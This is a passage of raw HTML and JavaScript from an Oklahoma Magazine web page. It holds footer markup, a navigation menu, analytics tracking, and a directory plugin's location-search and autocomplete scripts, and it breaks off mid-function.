<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_161{text-align:left!important}.tdi_161 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_162 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_163 .tdm-col-icon{padding-right:15px}.tdi_163 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_163 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_163"><div class="tdm-col-icon">
<style>.tdi_164{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_164:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_164 svg{fill:#ffffff}.tdi_164 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_164 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_165 .tdm-title{color:#ffffff}body .tdi_165:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_165 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_165:hover .tdm-title{cursor:default}.tdi_165 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_165 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e9a6878580878c84888ea9868284888ec78a8684">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_162 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_162 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_162 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_166 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{margin-bottom:0px!important}}</style>
<style>.tdi_167 .tdm-col-icon{padding-right:15px}.tdi_167 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_167 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_167"><div class="tdm-col-icon">
<style>.tdi_168{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_168:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_168 svg{fill:#ffffff}.tdi_168 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_168 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_169 .tdm-title{color:#ffffff}body .tdi_169:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_169 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_169:hover .tdm-title{cursor:default}.tdi_169 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_166 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_138 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_138 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_171" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}@media (max-width:767px){.tdi_172{position:relative}}</style>
<div class="tdi_171_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_171_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:middle}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:block}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:auto;height:auto}.tdi_174{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_173_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_173_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_173_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_175 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_175"  style=" z-index: 999;">
<style>.tdi_175{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_175{display:inline-block}.tdi_175 .tdb-horiz-menu{margin:0 auto}.tdi_175 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_175 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_175 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
	_paq.push(['setCustomDimension', 1, '{"ID":18,"name":"Brian Schwartz","avatar":"a051f034df69bfc755b866d4904e554b"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
